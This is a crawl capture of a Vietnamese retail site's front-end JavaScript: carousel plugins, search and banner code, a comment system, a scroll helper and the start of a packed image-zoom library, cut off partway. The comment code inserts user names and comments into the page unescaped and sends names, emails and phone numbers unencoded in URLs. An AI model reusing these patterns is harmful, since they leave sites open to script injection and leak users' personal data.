		!r && this._pages.length ? (u = this._pages.length, n.proxy(this._overrides.to, this._core)(this._pages[(t % u + u) % u].start, i)) : n.proxy(this._overrides.to, this._core)(t, i)
	};
	n.fn.owlCarousel.Constructor.Plugins.Navigation = t
})(window.Zepto || window.jQuery, window, document);
/**
 * Hash Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	"use strict";
	var u = function (i) {
		this._core = i;
		this._hashes = {};
		this.$element = this._core.$element;
		this._handlers = {
			"initialized.owl.carousel": n.proxy(function (i) {
				i.namespace && this._core.settings.startPosition === "URLHash" && n(t).trigger("hashchange.owl.navigation")
			}, this),
			"prepared.owl.carousel": n.proxy(function (t) {
				if (t.namespace) {
					var i = n(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
					if (!i) return;
					this._hashes[i] = t.content
				}
			}, this),
			"changed.owl.carousel": n.proxy(function (i) {
				if (i.namespace && i.property.name === "position") {
					var u = this._core.items(this._core.relative(this._core.current())),
						r = n.map(this._hashes, function (n, t) {
							return n === u ? t : null
						}).join();
					if (!r || t.location.hash.slice(1) === r) return;
					t.location.hash = r
				}
			}, this)
		};
		this._core.options = n.extend({}, u.Defaults, this._core.options);
		this.$element.on(this._handlers);
		n(t).on("hashchange.owl.navigation", n.proxy(function () {
			var i = t.location.hash.substring(1),
				u = this._core.$stage.children(),
				n = this._hashes[i] && u.index(this._hashes[i]);
			n !== r && n !== this._core.current() && this._core.to(this._core.relative(n), !1, !0)
		}, this))
	};
	u.Defaults = {
		URLhashListener: !1
	};
	u.prototype.destroy = function () {
		var i, r;
		n(t).off("hashchange.owl.navigation");
		for (i in this._handlers) this._core.$element.off(i, this._handlers[i]);
		for (r in Object.getOwnPropertyNames(this)) typeof this[r] != "function" && (this[r] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Hash = u
})(window.Zepto || window.jQuery, window, document);
/**
 * Support Plugin
 *
 * @version 2.3.4
 * @author Vivid Planet Software GmbH
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	function u(t, i) {
		var u = !1,
			f = t.charAt(0).toUpperCase() + t.slice(1);
		return n.each((t + " " + h.join(f + " ") + f).split(" "), function (n, t) {
			if (s[t] !== r) return u = i ? t : !0, !1
		}), u
	}

	function e(n) {
		return u(n, !0)
	}
	var s = n("<support>").get(0).style,
		h = "Webkit Moz O ms".split(" "),
		o = {
			transition: {
				end: {
					WebkitTransition: "webkitTransitionEnd",
					MozTransition: "transitionend",
					OTransition: "oTransitionEnd",
					transition: "transitionend"
				}
			},
			animation: {
				end: {
					WebkitAnimation: "webkitAnimationEnd",
					MozAnimation: "animationend",
					OAnimation: "oAnimationEnd",
					animation: "animationend"
				}
			}
		},
		f = {
			csstransforms: function () {
				return !!u("transform")
			},
			csstransforms3d: function () {
				return !!u("perspective")
			},
			csstransitions: function () {
				return !!u("transition")
			},
			cssanimations: function () {
				return !!u("animation")
			}
		};
	f.csstransitions() && (n.support.transition = new String(e("transition")), n.support.transition.end = o.transition.end[n.support.transition]);
	f.cssanimations() && (n.support.animation = new String(e("animation")), n.support.animation.end = o.animation.end[n.support.animation]);
	f.csstransforms() && (n.support.transform = new String(e("transform")), n.support.transform3d = f.csstransforms3d())
})(window.Zepto || window.jQuery, window, document);
var MIN_SSKEYWORD_LENGTH = 2,
	searching = !1,
	timmer, json = {},
	globalEvent = {};
smokesignals.convert(globalEvent);
var urlRoot = window.location.origin,
	isHasSub = !1,
	isSearchHis = !0,
	isMobile = !1,
	hasSusses = !1,
	subID = 0,
	isLoadData = !1;
$(document).ready(function () {
	var i, u, t;
	if (OverrideRootUrl(urlRoot), ($(".header__search .dropdownsearch").length > 0 || $(".focused").length > 0) && (isHasSub = !0, subID = $("header.header").data("sub")), $(".showtaga").click(function () {
			$(this).hide();
			$("li.hidden").slideToggle().removeClass("hidden")
		}), $("#gb-top-page").click(function () {
			return $("body,html").animate({
				scrollTop: 0
			}, 800), !1
		}), $(".btn-reset").click(function () {
			$("#skw").val("");
			$("#skw").trigger("keyup")
		}), isHasSub || $("#skw").click(function () {
			$(".bg-black").length > 0 && closePopup();
			$(".stickcompare").length > 0 && clearCompare();
			$(".suggest_search li").length > 0 ? $("#search-result").show() : $(this).val() != "" ? (console.log("1"), $("#skw").trigger("keyup")) : isSearchHis && ($("#search-result").html(""), ViewSearchKeywordHistory())
		}),$(".banner-texttop ._left a").length > 0) {
		var n = $(".banner-texttop ._left a"),
			f = n.length,
			r = 0;

		function t() {
			n.eq(r % f).show();
			setTimeout(function () {
				r++;
				n.hide();
				t()
			}, 6e3)
		}
		t()
	}
	$(".listproduct .price.twoprice").click(function () {
		$(this).parent().preventDefault();
		window.location.href = $(this).parent().attr("href") + "#2gia"
	});
	CheckButtonCompareCategory();
	u = document.querySelector(".media-slider");
	t = document.querySelectorAll(".media-slider .item");
	u != null && t != null && t.length > 0 && (randomBannerTop(), initCarousel())
});
$(document).click(function (n) {
	var t = $("#skw");
	t.is(n.target) || t.has(n.target).length !== 0 || $("#search-result").hide()
});
laodBHX = !1;
$(window).scroll(function () {
	!laodBHX && $(".zone-bhx").length > 0 && (laodBHX = !0, location.href.includes("/kinh-nghiem-hay") || location.href.includes("/tin-tuc") ? HtmlPromoteProduct() : ($(".listproduct li").length > 0 || $(".listproduct .item").length > 0 || location.href.includes("kinh-nghiem-hay") || location.href.includes("vao-bep") || location.href.includes("khuyen-mai") || location.href.includes("game-app") || location.href.includes("tin-tuc")) && GetProductBHX())
});
IsLoadingPersonalize = !1;
IsLoadingSuggest = !1;
keyViewedHistory = "viewedHistory";
container = $(".watched");
$(document).on("click", ".clean-watch", function () {
	DeleteViewedHistory()
});
Summiting = !1;
bannerTopIndexKey = "BannerTopIndex";
isRandomBannerTop = !1;
$(document).ready(function () {
	initMenu();
	isHasSub && ($(".dropdownsearch").click(function () {
		$(this).find("ul").slideToggle(300)
	}), $(".dropdownsearch ul li").click(function () {
		$(".dropdownsearch ul li").removeClass("active");
		$(this).addClass("active");
		$(".dropdownsearch a#type").attr("data-id", $(this).data("id"));
		$(".dropdownsearch a#type").html($(this).text())
	}), $.expr[":"].icontains = function (n, t, i) {
		return slugify($(n).text().toUpperCase()).match("^" + slugify(i[3].toUpperCase()))
	});
	var n = $(".linkversion").attr("href");
	setTimeout(function () {
		if (n != undefined && n.includes("issub")) {
			hrefnewdv = location.href;
			var t = location.pathname + location.search;
			hrefnewdv = t.includes("?") ? urlRoot + t + "&view=mobile" + location.hash : urlRoot + t + "?view=mobile" + location.hash;
			$(".linkversion").attr("href", hrefnewdv)
		}
	}, 600)
});

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/comment.common.min.js
body_size: 3502
content:

function LoadJsComment() {
    var n = $("#comment").attr("data-js"),
        t = parseInt($("#comment").attr("siteid"));
    gl_getJsCmt || (typeof cmtaddcommentclick == "undefined" && (gl_getJsCmt = !0, $.getScript(n).done(function () {
        console.log("get script cmt: " + n);
    })), $("#hdFileRatingUpload").length > 0)
}

function initUploadRatingImg() {
    console.log("initUploadRatingImg_mwg");
    var n = "",
        t = parseInt($("#hdfSiteID").val());
    t == 1 ? n = getParam("sJsHomeU") + "/aj/Cmt/PostRatingImage" : t == 2 && (n = getParam("sJsHome") + "/aj/Home/PostImage");
    setTimeout(function () {
        $(".send-img").unbind();
        $(".send-img").on("click", function () {
            if (console.log("up Img Cmt"), $(".resRtImg li").length > 2) return alert("ÄÃ£ up load quÃ¡ sá»‘ áº£nh quy Ä‘á»‹nh. "), !1;
            $("#hdFileRatingUpload").click()
        });
        $("#hdFileRatingUpload").unbind();
        $("#hdFileRatingUpload").html5Uploader({
            postUrl: n,
            onClientLoadStart: function () {
                console.log("onClientLoadStart - upload rating img_mwg_")
            },
            onServerLoadStart: function () { },
            onServerProgress: function () { },
            onServerLoad: function () { },
            onSuccess: function (n) {
                var i = $.parseJSON(n.currentTarget.response),
                    t;
                if (i.status == -1) {
                    console.log(i);
                    alert("Xáº£y ra lá»—i, vui lÃ²ng thá»­ láº¡i sau. ");
                    return
                }
                console.log("onSuccess - upload RatingCmtIMG");
                t = "<li data-imgName='" + i.imageName + "'  >";
                typeof gl_rt_siteID != "undefined" && gl_rt_siteID == 2 && (t = "<li data-imgName='" + i.ImageName + "'  >");
                t += "<img src='" + i.imageUrl + "' />";
                t += "<span class='fbDelImg' onclick='rtDelImg(this)'>XÃ³a<\/span>";
                t += "<\/li>";
                $(".resRtImg").append(t);
                $(".resRtImg").removeClass("hide");
                getRtImg()
            }
        })
    }, 1e3)
}

function getRtImg() {
    if (console.log("getRtImg_mwg"), $(".resRtImg li").length > 0) {
        var n = "";
        $(".resRtImg li").each(function () {
            var t = $(this).attr("data-imgname");
            t != null && t != "" && (n += t + "â•¬")
        });
        $(".hdfRtImg").val(n)
    } else $(".resRtImg li").length == 0 && $(".hdfRtImg").val("")
}

function rtDelImg(n) {
    $(n).parent().remove();
    getRtImg();
    $(".resRtImg li").length == 0 && $(".resRtImg").addClass("hide")
}

function rtMoveFile(n, t) {
    var i, r, u;
    console.log("rtMoveFile_mwg");
    i = "";
    r = parseInt($("#hdfSiteID").val());
    r == 1 ? i = getParam("sJsHomeU") + "/aj/Cmt/MoveFileRatingImage" : r == 2 && (i = getParam("sJsHome") + "/aj/Home/MoveFileRatingImage");
    n != null && n != "" && (u = {
        attachFile: $("#hdfRtImg").val(),
        commentID: t
    }, $.ajax({
        url: i,
        type: "POST",
        data: u,
        cache: !1,
        beforeSend: function () { },
        success: function (n) {
            (n != null || n != "") && console.log(n);
            hideloading()
        },
        error: function () {
            hideloading()
        }
    }))
}

function lazyImgCmt() {
    $("#comment img.lazy").each(function () {
        var n = $(this).attr("data-src");
        $(this).attr("src", n)
    })
}

function reInitCmt2021() {
    if (!gl_getJsCmtDmx) {
        var n = parseInt($("#comment").attr("siteid")),
            t = $("#comment").attr("data-ismobile") === "True" ? !0 : !1;
        n == 2 && ($(".midcmt .s_comment i").removeClass("icondmx-search").addClass("icon-search"), console.log("reInitCmt2021_"), gl_getJsCmtDmx = !0);
        $("#comment").attr("data-jsOvrCmt") != null && $("#comment").attr("data-jsOvrCmt") != "" && $.getScript($("#comment").attr("data-jsOvrCmt")).done(function () {
            console.log("getOverrideScript jsOverride-CMT");
            gl_getJsCmtDmx = !0
        })
    }
}

$(document).ready(function () {
    $(".respondent").on('click', function (e) {
        $(".edtCmt").remove();
        $(this).parent().parent().append(`
        <div class="edtCmt">
            <textarea class="dropfirst textarea" id="contentReply" name="content" parent-id="${$(this).attr('data-id')}">@${$(this).attr('data-name')}: </textarea>
            <div class="boxemotion">
                        <div class="motionsend">
                            <div class="cmt_right">
                                <a class="btnReply" >Gửi</a>
                            </div>
                        </div>
                    </div>
        </div>`);
        $(contentReply).focus();
        cmtRepy();
    });
    cmtRepy();
});

function cmtRepy() {
    $(".btnReply").on('click', function (e) {
        var userinfo = window.localStorage.getItem('usercomment');
        var comment = $("#contentReply").val();
        var id = $("#txtEditor").attr('data-id');
        var parentid = $("#contentReply").attr('parent-id');
        if (userinfo == null) {
            $(".wrap_comment").append(`
            <div class="ajaxcomment">
                    <div id="loadcomment">
                        <div class="wrap_popup">
                            <div class="titlebar">THÔNG TIN NGƯỜI GỬI<a href="javascript:cmtClosePop();" class="back"><i class="iconcom-close"></i></a></div>
                            <div class="forminfo">
                                <input type="text" placeholder="Họ tên (bắt buộc)" id="cfmUserName"> 
                                <input type="text" placeholder="Email (để nhận phản hồi qua Email)" id="cfmUserEmail"> 
                                <input type="text" placeholder="Số điện thoại" id="cfmPhone">
                                <button type="submit" onclick="cmtConfirmUser();">Gửi bình luận</button>
                            </div>
                        </div>
                    </div>
                </div>
            `)
            return;
        }
        else if (!comment) {
            alert("Vui lòng nhập bình luận");
            $("#txtEditor").focus();
            return;
        }
        else {
            var userinfo = window.localStorage.getItem('usercomment');
            var user = JSON.parse(userinfo);
            $.ajax({
                url: "/vn/ajax/Comment.php?acc=replycomment&id=" + id + "&comment=" + comment + "&username=" + user.username + "&username=" + user.username + "&email=" + user.email + "&sdt=" + user.sdt + "&parentid=" + parentid,
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (datas) {
                    $(".listcomment").empty();
                    $.each(datas.filter(x => x.PARENT == 0), function (key, value) {
                        var child = datas.filter(x => x.PARENT == value.ID).sort(x => x.ID);
                        var html = ``;
                        if (child.length > 0) {
                            html += `<div class="listreply">`;
                            $.each(child, function (key, value1) {
                                html += `
                                <div class="reply ">
                                <div class="rowuser">
                                    <a href="javascript:void(0)">
                                        <strong>${value1.NAME}</strong>
                                    </a>
                                </div>
                                <div class="cont">${value1.COMMENT}</div>
                                <div class="actionuser" data-cl="0">
                                    <a href="" class="favor satis cmthl"><i class="iconcom-like"></i>Hài lòng<span></span></a><a href="javascript:unsatisfiedCmt(47016491);" class="favor satis cmtkhl"><i class="iconcom-unlike"></i>Không hài lòng<span></span></a><a href="javascript:void(0)" class="time" onclick="cmtReport(47016491)">${value.DATE} </a>
                                </div>
                                </div>
                                `
                            })
                            html += `</div>`;
                        }

                        $(".listcomment").append(`
                        <li class="comment_ask" id="${value.ID}">
                            <div class="rowuser"><a href="javascript:void(0)">
                                    <strong onclick="selCmt(${value.ID})">${value.NAME}</strong>
                                </a></div>
                            <div class="question">${value.COMMENT}</div>
                            <div class="actionuser" data-cl="0"><a href="javascript:void(0)" class="respondent" data-id="${value.ID}" data-name="${value.NAME}">Trả lời</a><a href="javascript:void(0)" class="time" onclick="cmtReport(46992796)">${value.DATE} </a></div>
                        `+ html + `
                            </li>
                        `);
                    });
                    $(".respondent").on('click', function (e) {
                        $(".edtCmt").remove();
                        $(this).parent().parent().append(`
                        <div class="edtCmt">
                            <textarea class="dropfirst textarea" id="contentReply" name="content" parent-id="${$(this).attr('data-id')}">@${$(this).attr('data-name')}: </textarea>
                            <div class="boxemotion">
                                        <div class="motionsend">
                                            <div class="cmt_right">
                                                <a class="btnReply" >Gửi</a>
                                            </div>
                                        </div>
                                    </div>
                        </div>`);
                        $(contentReply).focus();
                        cmtRepy();
                    });
                    $("#txtEditor").val('');
                }
            });
        }
    });
}

function cmtSend() {
    var userinfo = window.localStorage.getItem('usercomment');
    var comment = $("#txtEditor").val();
    var id = $("#txtEditor").attr('data-id');
    if (userinfo == null) {
        $(".wrap_comment").append(`
        <div class="ajaxcomment">
                <div id="loadcomment">
                    <div class="wrap_popup">
                        <div class="titlebar">THÔNG TIN NGƯỜI GỬI<a href="javascript:cmtClosePop();" class="back"><i class="iconcom-close"></i></a></div>
                        <div class="forminfo">
                            <input type="text" placeholder="Họ tên (bắt buộc)" id="cfmUserName"> 
                            <input type="text" placeholder="Email (để nhận phản hồi qua Email)" id="cfmUserEmail"> 
                            <input type="text" placeholder="Số điện thoại" id="cfmPhone">
                            <button type="submit" onclick="cmtConfirmUser();">Gửi bình luận</button>
                        </div>
                    </div>
                </div>
            </div>
        `)
        return;
    }
    else if (!comment) {
        alert("Vui lòng nhập bình luận");
        $("#txtEditor").focus();
        return;
    }
    else {
        var userinfo = window.localStorage.getItem('usercomment');
        var user = JSON.parse(userinfo);
        $.ajax({
            url: "/vn/ajax/Comment.php?acc=sendcomment&id=" + id + "&comment=" + comment + "&username=" + user.username + "&username=" + user.username + "&email=" + user.email + "&sdt=" + user.sdt,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (datas) {
                $(".listcomment").empty();
                    $.each(datas.filter(x => x.PARENT == 0), function (key, value) {
                        var child = datas.filter(x => x.PARENT == value.ID).sort(x => x.ID);
                        var html = ``;
                        if (child.length > 0) {
                            html += `<div class="listreply">`;
                            $.each(child, function (key, value1) {
                                html += `
                                <div class="reply ">
                                <div class="rowuser">
                                    <a href="javascript:void(0)">
                                        <strong>${value1.NAME}</strong>
                                    </a>
                                </div>
                                <div class="cont">${value1.COMMENT}</div>
                                <div class="actionuser" data-cl="0">
                                    <a href="" class="favor satis cmthl"><i class="iconcom-like"></i>Hài lòng<span></span></a><a href="javascript:unsatisfiedCmt(47016491);" class="favor satis cmtkhl"><i class="iconcom-unlike"></i>Không hài lòng<span></span></a><a href="javascript:void(0)" class="time" onclick="cmtReport(47016491)">${value.DATE} </a>
                                </div>
                                </div>
                                `
                            })
                            html += `</div>`;
                        }

                        $(".listcomment").append(`
                        <li class="comment_ask" id="${value.ID}">
                            <div class="rowuser"><a href="javascript:void(0)">
                                    <strong onclick="selCmt(${value.ID})">${value.NAME}</strong>
                                </a></div>
                            <div class="question">${value.COMMENT}</div>
                            <div class="actionuser" data-cl="0"><a href="javascript:void(0)" class="respondent" data-id="${value.ID}" data-name="${value.NAME}">Trả lời</a><a href="javascript:void(0)" class="time" onclick="cmtReport(46992796)">${value.DATE} </a></div>
                        `+ html + `
                            </li>
                        `);
                    });
                    $(".respondent").on('click', function (e) {
                        $(".edtCmt").remove();
                        $(this).parent().parent().append(`
                        <div class="edtCmt">
                            <textarea class="dropfirst textarea" id="contentReply" name="content" parent-id="${$(this).attr('data-id')}">@${$(this).attr('data-name')}: </textarea>
                            <div class="boxemotion">
                                        <div class="motionsend">
                                            <div class="cmt_right">
                                                <a class="btnReply" >Gửi</a>
                                            </div>
                                        </div>
                                    </div>
                        </div>`);
                        $(contentReply).focus();
                        cmtRepy();
                    });
                $("#txtEditor").val('');
            }
        });
    }
}

function cmtConfirmUser() {
    var username = $('#cfmUserName').val();
    var email = $('#cfmUserEmail').val();
    var sdt = $('#cfmPhone').val();
    if (!username) {
        alert("Vui lòng nhập tên");
    }
    else if (!sdt) {
        alert("Vui lòng số điện thoại");
    }
    else {
        var userinfo = { username: username, email: email, sdt: sdt }
        window.localStorage.setItem('usercomment', JSON.stringify(userinfo));
        $(".ajaxcomment").remove();
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/back2top.min.js
body_size: 297
content:
'use strict';function BACK2TOP(selector,offset,prop='all',time='300',effect='ease',delay=0){const WIN_SCROLLED=function(){if(document.body.scrollTop>offset||document.documentElement.scrollTop>offset){const STYLES={opacity:'1',visibility:'visible',transform:'translateY(0)',transition:`${prop} ${time}ms ${effect} ${delay}ms`}
Object.assign(selector.style,STYLES)}else{const STYLES={opacity:'0',visibility:'hidden',transform:'translateY(100%)',transition:`${prop} ${time}ms ${effect} ${delay}ms`}
Object.assign(selector.style,STYLES)}};const SCROLL_EVT=function(){document.documentElement.scrollTo({top:0,left:0,behavior:'smooth'})};const SELECTOR_LISTENER=selector.addEventListener("click",SCROLL_EVT);const WINDOW_LISTENER=window.addEventListener('scroll',WIN_SCROLLED);return SELECTOR_LISTENER;return WINDOW_LISTENER}

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/magicthumb/magicthumb.js
body_size: 44877
content:
/*


   Magic Thumb v3.0.18 for MagicToolbox.com
   Copyright 2021 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1i.2D=(17(){1b M,y;M=y=(17(){1b ai={4F:"dE.3.6",hB:0,7d:{},$d5:17(am){1a(am.$5v||(am.$5v=++ac.hB))},a7:17(am){1a(ac.7d[am]||(ac.7d[am]={}))},$F:17(){},$1d:17(){1a 1d},$1h:17(){1a 1h},hU:"hx-"+1F.63(1F.6v()*1o d8().gw()),2Q:17(am){1a(am!=1c)},dA:17(an,am){1a(an!=1c)?an:am},9T:17(am){1a!!(am)},1U:17(ao){1b am=iv;17 an(ap){1a 6M ap==="5x"&&ap>-1&&ap%1===0&&ap<=am}if(!ac.2Q(ao)){1a 1d}if(ao.$56){1a ao.$56}if(!!ao.5R){if(ao.5R===1){1a"8x"}if(ao.5R===3){1a"ih"}}if(ao===1i){1a"1i"}if(ao===1j){1a"1j"}if(ao 3z 1i.dB){1a"17"}if(ao 3z 1i.cu){1a"1N"}if(ao 3z 1i.4P){1a"4m"}if(ao 3z 1i.d8){1a"hM"}if(ao 3z 1i.ea){1a"iA"}if(an(ao.1A)&&ao.3T){1a"iB"}if(an(ao.1A)&&ao.b3){1a"2G"}if((ao 3z 1i.gs||ao 3z 1i.dB)&&ao.5L===ac.3L){1a"5b"}if(ac.1f.5c){if(ac.2Q(ao.hX)){1a"1t"}}1g{if(ao===1i.1t||ao.5L===1i.1p||ao.5L===1i.iF||ao.5L===1i.iL||ao.5L===1i.iz||ao.5L===1i.jh){1a"1t"}}1a 6M(ao)},1X:17(ar,aq){if(!(ar 3z 1i.4P)){ar=[ar]}if(!aq){1a ar[0]}1H(1b ap=0,an=ar.1A;ap<an;ap++){if(!ac.2Q(ar)){6Z}1H(1b ao in aq){if(!gs.2t.4l.2g(aq,ao)){6Z}38{ar[ap][ao]=aq[ao]}3l(am){}}}1a ar[0]},aP:17(aq,ap){if(!(aq 3z 1i.4P)){aq=[aq]}1H(1b ao=0,am=aq.1A;ao<am;ao++){if(!ac.2Q(aq[ao])){6Z}if(!aq[ao].2t){6Z}1H(1b an in(ap||{})){if(!aq[ao].2t[an]){aq[ao].2t[an]=ap[an]}}}1a aq[0]},gy:17(ao,an){if(!ac.2Q(ao)){1a ao}1H(1b am in(an||{})){if(!ao[am]){ao[am]=an[am]}}1a ao},$38:17(){1H(1b an=0,am=2G.1A;an<am;an++){38{1a 2G[an]()}3l(ao){}}1a 1c},$A:17(ao){if(!ac.2Q(ao)){1a ac.$([])}if(ao.gu){1a ac.$(ao.gu())}if(ao.3T){1b an=ao.1A||0,am=1o 4P(an);4I(an--){am[an]=ao[an]}1a ac.$(am)}1a ac.$(4P.2t.7P.2g(ao))},4g:17(){1a 1o d8().gw()},5z:17(aq){1b ao;2v(ac.1U(aq)){1z"eb":ao={};1H(1b ap in aq){ao[ap]=ac.5z(aq[ap])}1B;1z"4m":ao=[];1H(1b an=0,am=aq.1A;an<am;an++){ao[an]=ac.5z(aq[an])}1B;1M:1a aq}1a ac.$(ao)},$:17(ao){1b am=1h;if(!ac.2Q(ao)){1a 1c}if(ao.$cZ){1a ao}2v(ac.1U(ao)){1z"4m":ao=ac.gy(ao,ac.1X(ac.4P,{$cZ:ac.$F}));ao.24=ao.8J;ao.2Y=ac.4P.2Y;1a ao;1B;1z"1N":1b an=1j.dG(ao);if(ac.2Q(an)){1a ac.$(an)}1a 1c;1B;1z"1i":1z"1j":ac.$d5(ao);ao=ac.1X(ao,ac.3E);1B;1z"8x":ac.$d5(ao);ao=ac.1X(ao,ac.4b);1B;1z"1t":ao=ac.1X(ao,ac.1p);1B;1z"ih":1z"17":1z"hM":1M:am=1d;1B}if(am){1a ac.1X(ao,{$cZ:ac.$F})}1g{1a ao}},$1o:17(am,ao,an){1a ac.$(ac.6t.9y(am)).gr(ao||{}).1P(an||{})},cd:17(ap,aq,an){1b am,at,ao,av=[],au=-1;an||(an=ac.hU);am=ac.$(an)||ac.$1o("2N",{id:an,1C:"6C/7y"}).2f((1j.gH||1j.2M),"1y");at=am.eA||am.et;if(ac.1U(aq)!=="1N"){1H(1b ao in aq){av.2J(ao+":"+aq[ao])}aq=av.7k(";")}if(at.hN){au=at.hN(ap+" {"+aq+"}",at.iD.1A)}1g{38{au=at.iH(ap,aq,at.iG.1A)}3l(ar){}}1a au},ir:17(ap,am){1b ao,an;ao=ac.$(ap);if(ac.1U(ao)!=="8x"){1a}an=ao.eA||ao.et;if(an.eS){an.eS(am)}1g{if(an.fW){an.fW(am)}}},j3:17(){1a"iP-j4-jc-j8-j7".2F(/[j5]/g,17(ao){1b an=1F.6v()*16|0,am=ao==="x"?an:(an&3|8);1a am.9q(16)}).7O()},iK:(17(){1b am;1a 17(an){if(!am){am=1j.9y("a")}am.5f("2X",an);1a("!!"+am.2X).2F("!!","")}})(),gE:17(ao){1b ap=0,am=ao.1A;1H(1b an=0;an<am;++an){ap=31*ap+ao.go(an);ap%=iq}1a ap}};1b ac=ai;1b ad=ai.$;if(!1i.fs){1i.fs=ai;1i.$hx=ai.$}ac.4P={$56:"4m",3m:17(ap,aq){1b am=13.1A;1H(1b an=13.1A,ao=(aq<0)?1F.30(0,an+aq):aq||0;ao<an;ao++){if(13[ao]===ap){1a ao}}1a-1},2Y:17(am,an){1a 13.3m(am,an)!=-1},8J:17(am,ap){1H(1b ao=0,an=13.1A;ao<an;ao++){if(ao in 13){am.2g(ap,13[ao],ao,13)}}},2p:17(am,ar){1b aq=[];1H(1b ap=0,an=13.1A;ap<an;ap++){if(ap in 13){1b ao=13[ap];if(am.2g(ar,13[ap],ap,13)){aq.2J(ao)}}}1a aq},fr:17(am,aq){1b ap=[];1H(1b ao=0,an=13.1A;ao<an;ao++){if(ao in 13){ap[ao]=am.2g(aq,13[ao],ao,13)}}1a ap}};ac.aP(cu,{$56:"1N",4f:17(){1a 13.2F(/^\\s+|\\s+$/g,"")},eq:17(am,an){1a(an||1d)?(13.9q()===am.9q()):(13.4c().9q()===am.4c().9q())},4A:17(){1a 13.2F(/-\\D/g,17(am){1a am.aR(1).7O()})},aJ:17(){1a 13.2F(/[A-Z]/g,17(am){1a("-"+am.aR(0).4c())})},de:17(am){1a 7h(13,am||10)},kJ:17(){1a 2W(13)},ff:17(){1a!13.2F(/1h/i,"").4f()},6m:17(an,am){am=am||"";1a(am+13+am).3m(am+an+am)>-1}});ai.aP(dB,{$56:"17",1u:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 17(){1a am.7v(ao||1c,an.7b(ac.$A(2G)))}},3R:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 17(ap){1a am.7v(ao||1c,ac.$([ap||(ac.1f.3k?1i.1t:1c)]).7b(an))}},2T:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 1i.7C(17(){1a am.7v(am,an)},ao||0)},hL:17(){1b an=ac.$A(2G),am=13;1a 17(){1a am.2T.7v(am,an)}},hs:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 1i.l7(17(){1a am.7v(am,an)},ao||0)}});1b aj={};1b ab=7n.l8.4c();1b aa=ab.3o(/(2Z|as|5c|e3)\\/(\\d+\\.?\\d*)/i);1b af=ab.3o(/(l2|dX)\\/(\\d+\\.?\\d*)/i)||ab.3o(/(f6|b9|f2|hC|8V|dX)\\/(\\d+\\.?\\d*)/i);1b ah=ab.3o(/4F\\/(\\d+\\.?\\d*)/i);1b W=1j.4Y.2N;17 X(an){1b am=an.aR(0).7O()+an.7P(1);1a an in W||("eD"+am)in W||("eF"+am)in W||("ms"+am)in W||("O"+am)in W}ac.1f={3Q:{l9:!!(1j.lc),ld:!!(1i.le),bD:!!(1j.lg),76:!!(1j.li||1j.l0||1j.aT||1j.h8||1j.kS||1j.kZ||1j.kL||1j.kM||1j.kN),gP:!!(1i.kO)&&!!(1i.kP)&&(1i.9k&&"kK"in 1o 9k),2i:X("2i"),2x:X("2x"),gj:X("gj"),fR:X("fR"),4U:1d,fy:1d,dR:1d,aX:1d,a6:(17(){1a 1j.kV.kW("kX://bc.lj.l1/ll/lG/lI#lM","1.1")}())},bQ:(17(){1a"lR"in 1i||(1i.eu&&1j 3z eu)||(7n.lW>0)||(7n.lF>0)}()),3D:!!ab.3o(/(aL|bb\\d+|lE).+|lp|lr\\/|ln|ly|lz|lB|kI|k1|kH|ip(fE|od|ad)|jK|jL|jN |jO|jJ|jT|3D.+hC|jV|8V m(ob|in)i|jW( os)?|hP|p(jr|jw)\\/|jq|jy|jE|jF(4|6)0|jZ|k0|kD\\.(1f|9z)|kh|k8|jQ (ce|hP)|lu|lP/),5S:(aa&&aa[1])?aa[1].4c():(1i.8V)?"e3":!!(1i.lN)?"5c":(1j.lL!==2A||1i.jo!==1c)?"as":(1i.kT!==1c||!7n.lb)?"2Z":"lf",4F:(aa&&aa[2])?2W(aa[2]):0,7Y:(af&&af[1])?af[1].4c():"",aM:(af&&af[2])?2W(af[2]):0,eE:"",cm:"",5a:"",3k:0,5A:ab.3o(/ip(?:ad|od|fE)/)?"d6":(ab.3o(/(?:iO|aL)/)||7n.5A.3o(/6p|7G|it/i)||["jl"])[0].4c(),eI:1j.8n&&1j.8n.4c()==="eY",bW:0,4j:17(){1a(1j.8n&&1j.8n.4c()==="eY")?1j.2M:1j.4Y},4U:1i.4U||1i.jj||1i.iT||1i.ji||1i.iC||2A,9e:1i.9e||1i.fu||1i.fu||1i.iw||1i.jp||1i.l3||2A,3f:1d,8q:17(){if(ac.1f.3f){1a}1b ap;1b ao;ac.1f.3f=1h;ac.2M=ac.$(1j.2M);ac.7G=ac.$(1i);38{1b an=ac.$1o("4N").1P({1k:2S,1l:2S,3M:"l4",2K:"5O",1y:-l5}).2f(1j.2M);ac.1f.bW=an.dd-an.cL;an.2u()}3l(am){}38{ap=ac.$1o("4N");ao=ap.2N;ao.g7="b0:6c(5h://),6c(5h://),l6 